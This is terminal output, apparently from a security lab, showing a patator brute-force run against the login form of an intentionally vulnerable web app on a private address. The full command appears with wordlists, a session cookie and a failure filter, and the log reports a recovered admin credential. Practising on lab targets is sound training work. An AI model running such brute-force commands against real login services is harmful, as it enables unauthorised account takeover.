 └─$ patator http_fuzz method=GET --thread=64 timeout=10 \
0=userlist-1628709824038.txt 1=passwords-1628441697834.txt \
url="http://10.10.26.235/vulnerabilities/brute/?username=FILE0&password=FILE1&Login=Login" \
header="Cookie: PHPSESSID=dphm4nt3hpo1cqrndgrovo4mii; security=low" \
-x ignore:fgrep="Username and/or password incorrect."
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
08:44:54 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.8 at 2024
-04-13 08:44 MDT
08:44:54 patator    INFO -
08:44:54 patator    INFO - code size:clen       time | candidate                          |   num | mesg
08:44:54 patator    INFO - -----------------------------------------------------------------------------
08:46:38 patator    INFO - 200  4547:4275      0.668 | Admin:1qaz%40WSX                   | 17943 | HTTP/1.1 200
 OK
^C08:46:47 patator    INFO - Hits/Done/Skip/Fail/Size: 1/19375/0/0/659808, Avg: 171 r/s, Time: 0h 1m 53s
08:46:47 patator    INFO - To resume execution, pass --resume 311,293,304,318,311,321,316,291,319,311,311,320,31
8,306,304,308,301,310,304,292,306,319,295,305,311,319,317,305,295,293,305,287,297,309,289,304,297,298,300,294,29
6,293,288,297,298,304,300,297,302,304,301,300,296,297,297,293,303,299,304,300,293,300,300,299